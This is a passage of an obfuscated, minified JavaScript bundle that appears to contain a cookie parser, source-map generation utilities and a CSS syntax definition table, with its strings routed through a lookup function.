TypeError(s(1570));u+=s(380)+h[s(2842)]()}if(a[s(1665)]&&(u+=s(1124)),a[s(2277)]&&(u+=s(3075)),a[s(812)]&&(u+=s(1173)),a[s(3687)])switch(s(3561)==typeof a[s(3687)]?a[s(3687)][s(1e3)]():a[s(3687)]){case s(2328):u+=s(1037);break;case s(2654):u+=s(3965);break;case s(3565):u+=s(1860);break;default:throw new TypeError(s(3190))}if(a[s(2638)])switch(s(3561)==typeof a[s(2638)]?a[s(2638)][s(1e3)]():a[s(2638)]){case!0:u+=s(2480);break;case s(1544):u+=s(2049);break;case s(4038):u+=s(2480);break;case s(1194):u+=s(2760);break;default:throw new TypeError(s(3373))}return u};var r=Object[n(1076)][n(1538)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2W;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2W;return e(3561)==typeof t&&!!t[e(3487)]()}function o(t,e){const o=a2W;var i=t[o(555)](";")[o(2722)](r),s=function(t){const e=o;var n="",r="",i=t[e(555)]("=");return i[e(3985)]>1?(n=i[e(995)](),r=i[e(693)]("=")):r=t,{name:n,value:r}}(i[o(995)]()),a=s[o(3093)],c=s[o(1998)];e=e?Object[o(2790)]({},n,e):n;try{c=e[o(2559)]?decodeURIComponent(c):c}catch(t){console[o(4050)](o(1705)+c+o(4039),t)}var l={name:a,value:c};return i[o(2088)]((function(t){const e=o;var n=t[e(555)]("="),r=n[e(995)]()[e(3353)]()[e(1e3)](),i=n[e(693)]("=");e(3382)===r?l[e(3382)]=new Date(i):e(2894)===r?l[e(3535)]=parseInt(i,10):e(2277)===r?l[e(2277)]=!0:e(3474)===r?l[e(1665)]=!0:e(2474)===r?l[e(2638)]=i:e(812)===r?l[e(812)]=!0:l[r]=i})),l}function i(t,e){const i=a2W;if(e=e?Object[i(2790)]({},n,e):n,!t)return e[i(3363)]?{}:[];if(t[i(1445)])if(i(992)==typeof t[i(1445)][i(3785)])t=t[i(1445)][i(3785)]();else if(t[i(1445)][i(3767)])t=t[i(1445)][i(3767)];else{var s=t[i(1445)][Object[i(1307)](t[i(1445)])[i(3439)]((function(t){const e=i;return e(3767)===t[e(1e3)]()}))];s||!t[i(1445)][i(1581)]||e[i(1228)]||console[i(487)](i(3288)),t=s}return Array[i(1034)](t)||(t=[t]),e[i(3363)]?t[i(2722)](r)[i(3589)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(3093)]]=s,t}),{}):t[i(2722)](r)[i(3363)]((function(t){return o(t,e)}))}t[e(1478)]=i,t[e(1478)][e(3697)]=i,t[e(1478)][e(1188)]=o,t[e(1478)][e(1503)]=function(t){const n=e;if(Array[n(1034)](t))return t;if(n(3561)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(3985)]&&/\s/[e(2564)](t[e(2492)](l));)l+=1;return l<t[e(3985)]}for(;l<t[n(3985)];){for(r=l,a=!1;u();)if(","===(o=t[n(2492)](l))){for(i=l,l+=1,u(),s=l;l<t[n(3985)]&&"="!==(o=t[n(2492)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(3985)]&&"="===t[n(2492)](l)?(a=!0,l=s,c[n(469)](t[n(3736)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(3985)])&&c[n(469)](t[n(3736)](r,t[n(3985)]))}return c}},7367:(t,e,n)=>{const r=a2W;var o=n(9155),i=Object[r(1076)][r(1985)],s=r(1850)!=typeof Map;function a(){const t=r;this[t(4055)]=[],this[t(3807)]=s?new Map:Object[t(841)](null)}a[r(3260)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(3985)];i<s;i++)o[n(1550)](t[i],e);return o},a[r(1076)][r(1852)]=function(){const t=r;return s?this[t(3807)][t(1852)]:Object[t(2406)](this[t(3807)])[t(3985)]},a[r(1076)][r(1550)]=function(t,e){const n=r;var a=s?t:o[n(815)](t),c=s?this[n(1770)](t):i[n(551)](this[n(3807)],a),l=this[n(4055)][n(3985)];c&&!e||this[n(4055)][n(469)](t),c||(s?this[n(3807)][n(1739)](t,l):this[n(3807)][a]=l)},a[r(1076)][r(1770)]=function(t){const e=r;if(s)return this[e(3807)][e(1770)](t);var n=o[e(815)](t);return i[e(551)](this[e(3807)],n)},a[r(1076)][r(926)]=function(t){const e=r;if(s){var n=this[e(3807)][e(2173)](t);if(n>=0)return n}else{var a=o[e(815)](t);if(i[e(551)](this[e(3807)],a))return this[e(3807)][a]}throw new Error('"'+t+e(940))},a[r(1076)].at=function(t){const e=r;if(t>=0&&t<this[e(4055)][e(3985)])return this[e(4055)][t];throw new Error(e(3764)+t)},a[r(1076)][r(687)]=function(){const t=r;return this[t(4055)][t(2100)]()},e.C=a},540:(t,e,n)=>{const r=a2W;var o=n(7476);e[r(3791)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(3791)](n)}while(a>0);return s},e[r(3796)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(3985)],d=0,h=0;do{if(e>=u)throw new Error(i(1439));if(-1===(a=o[i(3796)](t[i(1384)](e++))))throw new Error(i(1572)+t[i(2492)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(1998)]=(l=(c=d)>>1,1&~c?l:-l),n[i(2111)]=e}},7476:(t,e)=>{const n=a2W;var r=n(784)[n(555)]("");e[n(3791)]=function(t){const e=n;if(0<=t&&t<r[e(3985)])return r[t];throw new TypeError(e(731)+t)},e[n(3796)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2W;var o=n(9155);function i(){const t=a2W;this[t(4055)]=[],this[t(1827)]=!0,this[t(2353)]={generatedLine:-1,generatedColumn:0}}i[r(1076)][r(3961)]=function(t,e){const n=r;this[n(4055)][n(2088)](t,e)},i[r(1076)][r(1550)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(2353)])[e(1203)],a=i[e(1203)],c=n[e(1890)],l=i[e(1890)],a>s||a==s&&l>=c||o[e(1341)](n,i)<=0?(this[e(2353)]=t,this[e(4055)][e(469)](t)):(this[e(1827)]=!1,this[e(4055)][e(469)](t))},i[r(1076)][r(687)]=function(){const t=r;return this[t(1827)]||(this[t(4055)][t(3605)](o[t(1341)]),this[t(1827)]=!0),this[t(4055)]},e.P=i},241:(t,e,n)=>{const r=a2W;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2W;t||(t={}),this[e(2070)]=i[e(1964)](t,e(1689),null),this[e(2517)]=i[e(1964)](t,e(3076),null),this[e(2747)]=i[e(1964)](t,e(2942),!1),this[e(2994)]=i[e(1964)](t,e(3634),!1),this[e(2030)]=new s,this[e(4109)]=new s,this[e(2885)]=new a,this[e(3625)]=null}c[r(1076)][r(1118)]=3,c[r(1691)]=function(t,e){const n=r;var o=t[n(3076)],s=new c(Object[n(2790)](e||{},{file:t[n(1689)],sourceRoot:o}));return t[n(3626)]((function(t){const e=n;var r={generated:{line:t[e(1203)],column:t[e(1890)]}};null!=t[e(2004)]&&(r[e(2004)]=t[e(2004)],null!=o&&(r[e(2004)]=i[e(3857)](o,r[e(2004)])),r[e(399)]={line:t[e(3356)],column:t[e(2782)]},null!=t[e(3093)]&&(r[e(3093)]=t[e(3093)])),s[e(1993)](r)})),t[n(3560)][n(2088)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(3857)](o,e)),s[r(2030)][r(1770)](a)||s[r(2030)][r(1550)](a);var c=t[r(1420)](e);null!=c&&s[r(3212)](e,c)})),s},c[r(1076)][r(1993)]=function(t){const e=r;var n=i[e(1964)](t,e(1020)),o=i[e(1964)](t,e(399),null),s=i[e(1964)](t,e(2004),null),a=i[e(1964)](t,e(3093),null);(this[e(2747)]||!1!==this[e(4080)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(2030)][e(1770)](s)||this[e(2030)][e(1550)](s)),null!=a&&(a=String(a),this[e(4109)][e(1770)](a)||this[e(4109)][e(1550)](a)),this[e(2885)][e(1550)]({generatedLine:n[e(2609)],generatedColumn:n[e(2537)],originalLine:null!=o&&o[e(2609)],originalColumn:null!=o&&o[e(2537)],source:s,name:a}))},c[r(1076)][r(3212)]=function(t,e){const n=r;var o=t;null!=this[n(2517)]&&(o=i[n(3857)](this[n(2517)],o)),null!=e?(this[n(3625)]||(this[n(3625)]=Object[n(841)](null)),this[n(3625)][i[n(815)](o)]=e):this[n(3625)]&&(delete this[n(3625)][i[n(815)](o)],0===Object[n(1307)](this[n(3625)])[n(3985)]&&(this[n(3625)]=null))},c[r(1076)][r(1283)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(1689)])throw new Error(o(1729));a=t[o(1689)]}var c=this[o(2517)];null!=c&&(a=i[o(3857)](c,a));var l=new s,u=new s;this[o(2885)][o(3961)]((function(e){const r=o;if(e[r(2004)]===a&&null!=e[r(3356)]){var s=t[r(2314)]({line:e[r(3356)],column:e[r(2782)]});null!=s[r(2004)]&&(e[r(2004)]=s[r(2004)],null!=n&&(e[r(2004)]=i[r(693)](n,e[r(2004)])),null!=c&&(e[r(2004)]=i[r(3857)](c,e[r(2004)])),e[r(3356)]=s[r(2609)],e[r(2782)]=s[r(2537)],null!=s[r(3093)]&&(e[r(3093)]=s[r(3093)]))}var d=e[r(2004)];null==d||l[r(1770)](d)||l[r(1550)](d);var h=e[r(3093)];null==h||u[r(1770)](h)||u[r(1550)](h)}),this),this[o(2030)]=l,this[o(4109)]=u,t[o(3560)][o(2088)]((function(e){const r=o;var s=t[r(1420)](e);null!=s&&(null!=n&&(e=i[r(693)](n,e)),null!=c&&(e=i[r(3857)](c,e)),this[r(3212)](e,s))}),this)},c[r(1076)][r(4080)]=function(t,e,n,o){const i=r;if(e&&i(2531)!=typeof e[i(2609)]&&i(2531)!=typeof e[i(2537)]){var s=i(2127);if(this[i(2994)])return i(1850)!=typeof console&&console[i(487)]&&console[i(487)](s),!1;throw new Error(s)}if((!(t&&i(2609)in t&&i(2537)in t&&t[i(2609)]>0&&t[i(2537)]>=0)||e||n||o)&&!(t&&i(2609)in t&&i(2537)in t&&e&&i(2609)in e&&i(2537)in e&&t[i(2609)]>0&&t[i(2537)]>=0&&e[i(2609)]>0&&e[i(2537)]>=0&&n)){if(s=i(1264)+JSON[i(1163)]({generated:t,source:n,original:e,name:o}),this[i(2994)])return i(1850)!=typeof console&&console[i(487)]&&console[i(487)](s),!1;throw new Error(s)}},c[r(1076)][r(649)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(2885)][t(687)](),g=0,w=p[t(3985)];g<w;g++){if(e="",(n=p[g])[t(1203)]!==l)for(c=0;n[t(1203)]!==l;)e+=";",l++;else if(g>0){if(!i[t(1341)](n,p[g-1]))continue;e+=","}e+=o[t(3791)](n[t(1890)]-c),c=n[t(1890)],null!=n[t(2004)]&&(a=this[t(2030)][t(926)](n[t(2004)]),e+=o[t(3791)](a-f),f=a,e+=o[t(3791)](n[t(3356)]-1-d),d=n[t(3356)]-1,e+=o[t(3791)](n[t(2782)]-u),u=n[t(2782)],null!=n[t(3093)]&&(s=this[t(4109)][t(926)](n[t(3093)]),e+=o[t(3791)](s-h),h=s)),m+=e}return m},c[r(1076)][r(1506)]=function(t,e){const n=r;return t[n(3363)]((function(t){const r=n;if(!this[r(3625)])return null;null!=e&&(t=i[r(3857)](e,t));var o=i[r(815)](t);return Object[r(1076)][r(1985)][r(551)](this[r(3625)],o)?this[r(3625)][o]:null}),this)},c[r(1076)][r(1027)]=function(){const t=r;var e={version:this[t(1118)],sources:this[t(2030)][t(687)](),names:this[t(4109)][t(687)](),mappings:this[t(649)]()};return null!=this[t(2070)]&&(e[t(1689)]=this[t(2070)]),null!=this[t(2517)]&&(e[t(3076)]=this[t(2517)]),this[t(3625)]&&(e[t(2202)]=this[t(1506)](e[t(3560)],e[t(3076)])),e},c[r(1076)][r(1538)]=function(){const t=r;return JSON[t(1163)](this[t(1027)]())},e.x=c},9155:(t,e)=>{const n=a2W;e[n(1964)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(3985)])return r;throw new Error('"'+e+o(1728))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(2831)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(3877)]&&(r+=t[e(3877)]+":"),r+="//",t[e(2695)]&&(r+=t[e(2695)]+"@"),t[e(2664)]&&(r+=t[e(2664)]),t[e(1737)]&&(r+=":"+t[e(1737)]),t[e(1639)]&&(r+=t[e(1639)]),r}e[n(1834)]=i,e[n(3423)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(1639)])return t;o=a[r(1639)]}for(var c=e[r(518)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(926)]("/",u))){l[r(469)](o[r(2100)](u));break}for(l[r(469)](o[r(2100)](u,d));d<o[r(3985)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(3985)]-1;d>=0;d--)"."===(h=l[d])?l[r(450)](d,1):".."===h?f++:f>0&&(""===h?(l[r(450)](d+1,f),f=0):(l[r(450)](d,2),f--));return""===(o=l[r(693)]("/"))&&(o=c?"/":"."),a?(a[r(1639)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(3985)];r++)if(c[r][e(3030)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(3252)]}var i=a(t);return c[e(1849)]({input:t,result:i}),c[e(3985)]>32&&c[e(3210)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(1639)]||"/"),a&&!a[r(3877)])return c&&(a[r(3877)]=c[r(3877)]),s(a);if(a||e[r(2831)](o))return e;if(c&&!c[r(2664)]&&!c[r(1639)])return c[r(2664)]=e,s(c);var u="/"===e[r(2492)](0)?e:l(t[r(863)](/\/+$/,"")+"/"+e);return c?(c[r(1639)]=u,s(c)):u}e[n(3269)]=l,e[n(693)]=u,e[n(518)]=function(t){const e=n;return"/"===t[e(2492)](0)||r[e(2564)](t)},e[n(3857)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(863)](/\/$/,"");for(var o=0;0!==e[r(926)](t+"/");){var i=t[r(760)]("/");if(i<0)return e;if((t=t[r(2100)](0,i))[r(2831)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(693)](r(2274))+e[r(3327)](t[r(3985)]+1)};var d=!(n(680)in Object[n(841)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(3985)];if(r<9)return!1;if(95!==t[e(1384)](r-1)||95!==t[e(1384)](r-2)||111!==t[e(1384)](r-3)||116!==t[e(1384)](r-4)||111!==t[e(1384)](r-5)||114!==t[e(1384)](r-6)||112!==t[e(1384)](r-7)||95!==t[e(1384)](r-8)||95!==t[e(1384)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(1384)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(815)]=d?h:function(t){return f(t)?"$"+t:t},e[n(978)]=d?h:function(t){const e=n;return f(t)?t[e(2100)](1):t},e[n(2352)]=function(t,e,r){const o=n;var i=m(t[o(2004)],e[o(2004)]);return 0!==i||0!=(i=t[o(3356)]-e[o(3356)])||0!=(i=t[o(2782)]-e[o(2782)])||r||0!=(i=t[o(1890)]-e[o(1890)])||0!=(i=t[o(1203)]-e[o(1203)])?i:m(t[o(3093)],e[o(3093)])},e[n(2281)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(3356)]-e[o(3356)])||0!=(i=t[o(2782)]-e[o(2782)])||r||0!=(i=t[o(1890)]-e[o(1890)])||0!=(i=t[o(1203)]-e[o(1203)])?i:m(t[o(3093)],e[o(3093)])},e[n(875)]=function(t,e,r){const o=n;var i=t[o(1203)]-e[o(1203)];return 0!==i||0!=(i=t[o(1890)]-e[o(1890)])||r||0!==(i=m(t[o(2004)],e[o(2004)]))||0!=(i=t[o(3356)]-e[o(3356)])||0!=(i=t[o(2782)]-e[o(2782)])?i:m(t[o(3093)],e[o(3093)])},e[n(2439)]=function(t,e,r){const o=n;var i=t[o(1890)]-e[o(1890)];return 0!==i||r||0!==(i=m(t[o(2004)],e[o(2004)]))||0!=(i=t[o(3356)]-e[o(3356)])||0!=(i=t[o(2782)]-e[o(2782)])?i:m(t[o(3093)],e[o(3093)])},e[n(1341)]=function(t,e){const r=n;var o=t[r(1203)]-e[r(1203)];return 0!==o||0!=(o=t[r(1890)]-e[r(1890)])||0!==(o=m(t[r(2004)],e[r(2004)]))||0!=(o=t[r(3356)]-e[r(3356)])||0!=(o=t[r(2782)]-e[r(2782)])?o:m(t[r(3093)],e[r(3093)])},e[n(1943)]=function(t){const e=n;return JSON[e(3697)](t[e(863)](/^\)]}'[^\n]*\n/,""))},e[n(1322)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(3985)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(4086));if(a[o(1639)]){var c=a[o(1639)][o(760)]("/");c>=0&&(a[o(1639)]=a[o(1639)][o(3736)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2W;return(r=e(992)==typeof Symbol&&e(1942)==typeof Symbol[e(2170)]?function(t){return typeof t}:function(t){const n=e;return t&&n(992)==typeof Symbol&&t[n(3930)]===Symbol&&t!==Symbol[n(1076)]?n(1942):typeof t})(t)}function o(t,e,n){const o=a2W;return i=function(t){const e=a2W;if(e(458)!=r(t)||!t)return t;var n=t[Symbol[e(545)]];if(void 0!==n){var o=n[e(551)](t,e(3561));if(e(458)!=r(o))return o;throw new TypeError(e(1745))}return String(t)}(e),(e=o(1942)==r(i)?i:i+"")in t?Object[o(2815)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(2631),r(2627),r(550),r(442),r(3595)],units:{angle:[r(2167),r(834),r(1171),r(4110)],decibel:["db"],flex:["fr"],frequency:["hz",r(2540)],length:["cm","mm","q","in","pt","pc","px","em",r(1131),"ex",r(3957),r(1107),r(712),"ch",r(1583),"ic",r(2648),"lh",r(3473),"vw",r(998),r(3420),r(1374),"vh",r(2207),r(2507),r(3773),"vi",r(3938),r(2588),r(470),"vb",r(3207),r(2819),r(1521),r(3440),r(1946),r(3508),r(3989),r(619),r(986),r(565),r(3149),r(3656),r(1110),r(2691),r(2231),r(1128),r(3528)],resolution:[r(3134),r(3129),r(4120),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(504),"absolute-size":r(2754),"acos()":r(1121),"alpha-value":r(1735),"angle-percentage":r(2339),"angular-color-hint":r(1638),"angular-color-stop":r(1399),"angular-color-stop-list":r(3298),"animateable-feature":r(1876),"asin()":r(2169),"atan()":r(4058),"atan2()":r(2235),attachment:r(4104),"attr()":r(763),"attr-matcher":r(438),"attr-modifier":r(1776),"attribute-selector":r(3578),"auto-repeat":r(3484),"auto-track-list":r(3008),axis:r(3706),"baseline-position":r(2967),"basic-shape":r(1044),"bg-image":r(2875),"bg-layer":r(2626),"bg-position":r(392),"bg-size":r(1857),"blur()":r(1338),"blend-mode":r(3741),box:r(3325),"brightness()":r(2650),"calc()":r(2130),"calc-sum":r(1953),"calc-product":r(3130),"calc-value":r(3262),"calc-constant":r(1743),"cf-final-image":r(706),"cf-mixing-image":r(2672),"circle()":r(1517),"clamp()":r(2115),"class-selector":r(896),"clip-source":r(2991),color:r(3581),"color-stop":r(1555),"color-stop-angle":r(692),"color-stop-length":r(3219),"color-stop-list":r(1835),"color-interpolation-method":r(3395),combinator:r(1042),"common-lig-values":r(1968),"compat-auto":r(3289),"composite-style":r(3943),"compositing-operator":r(2567),"compound-selector":r(2984),"compound-selector-list":r(3505),"complex-selector":r(662),"complex-selector-list":r(934),"conic-gradient()":r(1899),"contextual-alt-values":r(1699),"content-distribution":r(2448),"content-list":r(1831),"content-position":r(1375),"content-replacement":r(2306),"contrast()":r(1669),"cos()":r(931),counter:r(3340),"counter()":r(3925),"counter-name":r(3551),"counter-style":r(713),"counter-style-name":r(3551),"counters()":r(2198),"cross-fade()":r(1181),"cubic-bezier-timing-function":r(943),"deprecated-system-color":r(897),"discretionary-lig-values":r(2263),"display-box":r(3176),"display-inside":r(2813),"display-internal":r(891),"display-legacy":r(1642),"display-listitem":r(2447),"display-outside":r(1742),"drop-shadow()":r(4e3),"east-asian-variant-values":r(3818),"east-asian-width-values":r(1255),"element()":r(1552),"ellipse()":r(1844),"ending-shape":r(3744),"env()":r(1319),"exp()":r(1298),"explicit-track-list":r(3708),"family-name":r(3042),"feature-tag-value":r(1795),"feature-type":r(1453),"feature-value-block":r(2209),"feature-value-block-list":r(4084),"feature-value-declaration":r(2951),"feature-value-declaration-list":r(2900),"feature-value-name":r(3551),"fill-rule":r(2219),"filter-function":r(1091),"filter-function-list":r(2802),"final-bg-layer":r(3001),"fixed-breadth":r(3200),"fixed-repeat":r(1141),"fixed-size":r(3237),"font-stretch-absolute":r(2848),"font-variant-css21":r(3609),"font-weight-absolute":r(1771),"frequency-percentage":r(1531),"general-enclosed":r(1067),"generic-family":r(3981),"generic-name":r(2804),"geometry-box":r(2278),gradient:r(528),"grayscale()":r(657),"grid-line":r(1635),"historical-lig-values":r(2635),"hsl()":r(1185),"hsla()":r(2918),hue:r(1065),"hue-rotate()":r(2809),"hue-interpolation-method":r(2184),"hwb()":r(3305),"hypot()":r(2150),image:r(2608),"image()":r(1577),"image-set()":r(2863),"image-set-option":r(3601),"image-src":r(2582),"image-tags":r(3086),"inflexible-breadth":r(2570),"inset()":r(2270),"invert()":r(2835),"keyframes-name":r(2871),"keyframe-block":r(1269),"keyframe-block-list":r(1268),"keyframe-selector":r(3672),"lab()":r(1578),"layer()":r(4018),"layer-name":r(2912),"lch()":r(453),"leader()":r(3848),"leader-type":r(529),"length-percentage":r(1991),"light-dark()":r(433),"line-names":r(3223),"line-name-list":r(2197),"line-style":r(2318),"line-width":r(2772),"linear-color-hint":r(3200),"linear-color-stop":r(2577),"linear-gradient()":r(2059),"log()":r(3682),"mask-layer":r(1041),"mask-position":r(2063),"mask-reference":r(1629),"mask-source":r(2991),"masking-mode":r(2640),"matrix()":r(2463),"matrix3d()":r(2621),"max()":r(2506),"media-and":r(2497),"media-condition":r(3784),"media-condition-without-or":r(729),"media-feature":r(2046),"media-in-parens":r(502),"media-not":r(1292),"media-or":r(3270),"media-query":r(3984),"media-query-list":r(1311),"media-type":r(1053),"mf-boolean":r(912),"mf-name":r(1053),"mf-plain":r(1281),"mf-range":r(1280),"mf-value":r(1146),"min()":r(3277),"minmax()":r(655),"mod()":r(925),"name-repeat":r(3691),"named-color":r(2094),"namespace-prefix":r(1053),"ns-prefix":r(1509),"number-percentage":r(1735),"numeric-figure-values":r(1808),"numeric-fraction-values":r(2562),"numeric-spacing-values":r(2015),nth:r(2793),"opacity()":r(1919),"overflow-position":r(543),"outline-radius":r(1991),"page-body":r(4017),"page-margin-box":r(2371),"page-margin-box-type":r(2883),"page-selector-list":r(3776),"page-selector":r(2236),"page-size":r(1757),"path()":r(1875),"paint()":r(2109),"perspective()":r(2372),"polygon()":r(1078),"polar-color-space":r(1393),position:r(2989),"pow()":r(2889),"pseudo-class-selector":r(1221),"pseudo-element-selector":r(1767),"pseudo-page":r(1006),quote:r(1315),"radial-gradient()":r(428),ratio:r(3099),"ray()":r(1109),"ray-size":r(2012),"rectangular-color-space":r(2083),"relative-selector":r(1471),"relative-selector-list":r(1614),"relative-size":r(704),"rem()":r(2419),"repeat-style":r(1847),"repeating-conic-gradient()":r(3151),"repeating-linear-gradient()":r(1815),"repeating-radial-gradient()":r(2038),"reversed-counter-name":r(1915),"rgb()":r(3596),"rgba()":r(2029),"rotate()":r(839),"rotate3d()":r(3418),"rotateX()":r(4048),"rotateY()":r(652),"rotateZ()":r(4100),"round()":r(2386),"rounding-strategy":r(3049),"saturate()":r(2024),"scale()":r(904),"scale3d()":r(1866),"scaleX()":r(1217),"scaleY()":r(1713),"scaleZ()":r(2113),"scroll()":r(3261),scroller:r(1312),"self-position":r(2612),"shape-radius":r(2668),"sign()":r(3534),"skew()":r(830),"skewX()":r(1495),"skewY()":r(3295),"sepia()":r(1842),shadow:r(3918),"shadow-t":r(2829),shape:r(927),"shape-box":r(2431),"side-or-corner":r(1046),"sin()":r(1116),"single-animation":r(3322),"single-animation-direction":r(2893),"single-animation-fill-mode":r(2123),"single-animation-iteration-count":r(3266),"single-animation-play-state":r(2854),"single-animation-timeline":r(1258),"single-transition":r(2490),"single-transition-property":r(2742),size:r(3341),"sqrt()":r(386),"step-position":r(3598),"step-timing-function":r(1352),"subclass-selector":r(2204),"supports-condition":r(606),"supports-in-parens":r(3816),"supports-feature":r(765),"supports-decl":r(2422),"supports-selector-fn":r(2633),symbol:r(3115),"system-color":r(2565),"tan()":r(2858),target:r(1304),"target-counter()":r(618),"target-counters()":r(2129),"target-text()":r(2195),"time-percentage":r(2736),"timeline-range-name":r(1907),"easing-function":r(404),"track-breadth":r(1693),"track-list":r(3878),"track-repeat":r(4052),"track-size":r(3947),"transform-function":r(3437),"transform-list":r(2618),"transition-behavior-value":r(3830),"translate()":r(2637),"translate3d()":r(2671),"translateX()":r(4061),"translateY()":r(2566),"translateZ()":r(1251),"type-or-unit":r(3618),"type-selector":r(491),"var()":r(3005),"view()":r(745),"viewport-length":r(2728),"visual-box":r(2620),"wq-name":r(3862),"-legacy-gradient":r(4085),"-legacy-linear-gradient":r(932),"-legacy-repeating-linear-gradient":r(4029),"-legacy-linear-gradient-arguments":r(1954),"-legacy-radial-gradient":r(3114),"-legacy-repeating-radial-gradient":r(2040),"-legacy-radial-gradient-arguments":r(3449),"-legacy-radial-gradient-size":r(3869),"-legacy-radial-gradient-shape":r(3744),"-non-standard-font":r(769),"-non-standard-color":r(2e3),"-non-standard-image-rendering":r(1216),"-non-standard-overflow":r(2500),"-non-standard-size":r(3241),"-webkit-gradient()":r(1796),"-webkit-gradient-color-stop":r(1112),"-webkit-gradient-point":r(791),"-webkit-gradient-radius":r(1991),"-webkit-gradient-type":r(724),"-webkit-mask-box-repeat":r(3852),"-ms-filter-function-list":r(1624),"-ms-filter-function":r(588),"-ms-filter-function-progid":r(3651),"-ms-filter-function-legacy":r(1077),"absolute-color-base":r(1151),"absolute-color-function":r(929),age:r(481),"anchor-name":r(464),"attr-name":r(501),"attr-fallback":r(2072),"bg-clip":r(2968),bottom:r(2160),"container-name":r(3551),"container-condition":r(488),"coord-box":r(1741),"generic-voice":r(1267),gender:r(3834),"generic-script-specific":r(4023),"generic-complete":r(3517),"generic-incomplete":r(483),"-non-standard-generic-family":r(1404),left:r(2160),"color-base":r(2456),"color-function":r(929),"device-cmyk()":r(1262),"legacy-device-cmyk-syntax":r(1955),"modern-device-cmyk-syntax":r(1082),"cmyk-component":r(634),"color-mix()":r(1360),"color-space":r(1240),"custom-color-space":r(464),paint:r(601),"palette-identifier":r(464),right:r(2160),"scope-start":r(3227),"scope-end":r(3227),"forgiving-selector-list":r(681),"forgiving-relative-selector-list":r(486),"selector-list":r(3968),"complex-real-selector-list":r(3035),"simple-selector-list":r(2336),"relative-real-selector-list":r(3003),"complex-selector-unit":r(1191),"complex-real-selector":r(1383),"relative-real-selector":r(3313),"pseudo-compound-selector":r(3402),"simple-selector":r(506),"legacy-pseudo-element-selector":r(2248),"single-animation-composition":r(4094),"svg-length":r(3686),"svg-writing-mode":r(1667),top:r(2160),x:r(3447),y:r(3447),declaration:r(2412),"declaration-list":r(3481),url:r(1363),"url-modifier":r(1909),"number-zero-one":r(3923),"number-one-or-greater":r(1822),"color()":r(1214),"colorspace-params":r(401),"predefined-rgb-params":r(2720),"predefined-rgb":r(1476),"xyz-params":r(3125),"xyz-space":r(2709),"oklab()":r(2683),"oklch()":r(1698),"offset-path":r(2478),"rect()":r(944),"xywh()":r(3903),"query-in-parens":r(1650),"size-feature":r(3828),"style-feature":r(2172),"style-query":r(1367),"style-condition":r(666),"style-in-parens":r(1914),"-non-standard-display":r(2966),"inset-area":r(3910),"position-area":r(629),"anchor()":r(3993),"anchor-side":r(2675),"anchor-size()":r(1275),"anchor-size":r(3081),"anchor-element":r(464),"try-size":r(2060),"try-tactic":r(2923),"font-variant-css2":r(1079),"font-width-css3":r(3218),"system-family-name":r(3087)},properties:{"--*":r(2068),"-ms-accelerator":r(639),"-ms-block-progression":r(2396),"-ms-content-zoom-chaining":r(2315),"-ms-content-zooming":r(826),"-ms-content-zoom-limit":r(644),"-ms-content-zoom-limit-max":r(1481),"-ms-content-zoom-limit-min":r(1481),"-ms-content-zoom-snap":r(3246),"-ms-content-zoom-snap-points":r(3328),"-ms-content-zoom-snap-type":r(3406),"-ms-filter":r(3782),"-ms-flow-from":r(1613),"-ms-flow-into":r(1613),"-ms-grid-columns":r(3674),"-ms-grid-rows":r(3674),"-ms-high-contrast-adjust":r(2685),"-ms-hyphenate-limit-chars":r(4046),"-ms-hyphenate-limit-lines":r(2182),"-ms-hyphenate-limit-zone":r(2295),"-ms-ime-align":r(3244),"-ms-